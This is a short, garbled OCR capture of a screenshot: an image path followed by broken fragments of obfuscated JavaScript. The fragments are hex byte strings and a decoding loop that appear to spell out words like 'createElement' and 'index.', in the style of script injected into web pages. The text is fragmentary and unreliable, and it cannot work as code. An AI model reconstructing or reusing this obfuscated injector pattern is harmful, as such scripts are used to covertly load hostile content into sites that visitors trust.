
);try{--
:6a:6b:58:6b:60:5a:
:60:65:5b:5c:6f:25:6
5c:58:6b:5c:3c:63:5c
e:6d:60:6a:60:6b:5c:
5c:1f:1e:6d:60:6a:6
:1:4:1:5a:27:30:1f:2
+1355!=0;hdoov+=1)
hhep])+0xa-